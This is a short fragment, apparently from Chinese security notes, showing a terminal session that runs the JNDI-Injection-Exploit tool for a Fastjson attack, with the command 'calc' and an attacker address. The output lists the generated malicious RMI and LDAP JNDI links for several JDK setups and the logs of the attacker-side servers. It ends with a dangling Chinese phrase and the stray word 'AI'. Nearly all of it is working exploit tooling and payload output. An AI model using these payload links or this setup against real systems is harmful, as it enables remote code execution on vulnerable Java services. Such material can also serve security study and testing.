 ^Croot@xiaodi:~/FastjsonExploit-master# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A "47.94.236.117"
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/io44ih
ldap://47.94.236.117:1389/io44ih
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/elqzj2
ldap://47.94.236.117:1389/elqzj2
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/anb0li
----------------------------Server Log----------------------------
2022-07-05 20:23:35 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-07-05 20:23:35 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-07-05 20:23:36 [LDAPSERVER] >> Listening on 0.0.0.0:1389
像这种上面的这几个，
AI